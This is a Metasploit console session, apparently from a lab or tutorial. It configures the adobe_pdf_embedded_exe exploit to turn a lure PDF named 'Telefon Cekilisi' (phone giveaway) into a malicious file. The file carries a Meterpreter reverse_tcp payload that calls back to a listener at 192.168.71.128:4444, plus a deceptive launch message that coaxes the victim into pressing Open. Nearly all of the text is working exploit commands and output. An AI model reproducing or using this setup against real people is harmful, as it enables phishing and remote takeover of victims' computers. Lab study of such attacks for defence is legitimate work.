 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set INFILENAME /home/miray/Masaüstü/Telefon Cekilisi.pdf
INFILENAME => /home/miray/Masaüstü/Telefon Cekilisi.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
EXENAME no The Name of payload exe.
FILENAME evil.pdf no The output filename.
INFILENAME /home/miray/Masa��st��/Telefon Cekilisi.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no The message to display in the File: area
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.71.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >